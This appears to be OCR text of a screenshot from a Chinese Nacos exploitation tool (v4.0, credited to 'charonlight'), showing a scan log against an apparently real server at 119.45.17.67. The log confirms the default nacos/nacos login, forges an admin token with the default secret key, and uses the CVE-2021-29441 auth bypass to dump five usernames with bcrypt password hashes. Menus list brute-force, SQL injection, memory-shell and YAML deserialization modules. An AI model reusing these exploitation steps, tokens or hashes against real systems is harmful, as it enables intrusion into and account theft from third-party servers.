 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://119.45.17.67:8848 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://119.45.17.67:8848/nacos 版本号： 1.4.0 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-03-29 13:26:04 :
=====================================================================================================
开始检测所有漏洞 ! ! !
2025-03-29 13:26:04 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0MzI0Mzk2MX0.ZIwl5i-xR7PThiTbwqQDagvFfj95r0v9onW7U2uBZCU","tokenTtl":18000,"
globalAdmin":true}
2025-03-29 13:26:04 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":
18000,"globalAdmin":true}
2025-03-29 13:26:04 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-03-29 13:26:04 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-03-29 13:26:04 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":5,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"22","password":"$2a$10$i2wTAtPA7HHnU81qiWgKIe4enBkXfsGJdyTldangj5keis2RtOXre"},
{"username":"33","password":"$2a$10$a/8KRJnzZPkLlLVhcuiWhOknL6daMCSVLQaoFylMwx3wmyg19k9Ce"},{"username":"ayun1","
password":"$2a$10$WSimdFbxEnJhrpicdkM8DOkR/lvUEgsoIkSNJMIIYZLk2ue1HcY9K"},{"username":"nacos","
password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"},{"username":"user","
password":"$2a$10$bwSnXaITMuJOmqDTe3xITesNk2oWXmzc9PLBoJW4B41WCUqaLDxZq"}]}
2025-03-29 13:26:04 : [-] 不存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)